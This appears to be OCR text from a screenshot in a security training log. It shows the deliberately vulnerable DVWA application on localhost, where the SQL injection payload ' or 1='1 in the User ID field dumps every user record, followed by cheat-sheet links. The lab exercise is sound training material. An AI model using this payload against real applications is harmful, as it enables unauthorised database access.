 Day 9.pdf Vulnerability: SQL Inj... =Welcome :: Damn V... SQL Injection Attack ... root@kali: /var/www... Desktop - File Manag... WhatsApp Video 202... 09:11 SAAKU EN 95%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec...
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+or+1%3D'1&Submit=Submit# Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/index.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' or 1='1 Submit
ID: ' or 1='1
First name: admin
Surname: admin
ID: ' or 1='1
First name: Gordon
Surname: Brown
ID: ' or 1='1
First name: Hack
Surname: Me
ID: ' or 1='1
First name: Pablo
Surname: Picasso
ID: ' or 1='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/